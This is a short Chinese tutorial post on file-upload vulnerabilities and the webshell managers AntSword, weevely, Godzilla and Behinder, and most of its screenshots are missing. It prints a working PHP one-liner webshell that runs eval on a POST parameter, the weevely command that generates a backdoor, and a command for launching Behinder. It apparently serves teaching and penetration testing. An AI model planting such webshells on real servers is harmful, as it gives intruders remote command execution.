目录

漏洞原理

工具

中国蚁剑(antsword)

weevely(kali)

godzilla

Behinder





漏洞原理



上传PHP一句话木马到服务器

<?php

header("Content-type:text/html;charset=gb1232");

echo "<pre>";

@eval($_POST['coleak']);

?>找到上传路径后通过给coleak赋值执行系统命令

工具



中国蚁剑(antsword)

![]()





weevely(kali)

weevely generate coleak weevely.php













godzilla



上传到文件目录内

![]()

测试连接





Behinder

注:Behinder可能存在脚本无法打开的情况

原因:冰蝎beta7版本客户端不再内置javafx库,java11以后版本移除了JavaFX库,要运行冰蝎需要自己下载JavaFX库

JavaFX - Gluon (gluonhq.com)

start javaw --module-path "D:\openjfx-18.0.2_windows-x64_bin-sdk\javafx-sdk-18.0.2\lib" --add-modules=javafx.base --add-modules=javafx.controls --add-modules=javafx.fxml --add-modules=javafx.graphics --add-modules=javafx.media --add-modules=javafx.swing --add-modules=javafx.web -jar Behinder.jar

修改好下载的lib库,执行上面代码即可启动

![[附源码]Python计算机毕业设计Djang基于vuejs的文创产品销售平台app](https://img-blog.csdnimg.cn/3bcd9b52609948dfaab94ea46a29bd35.png)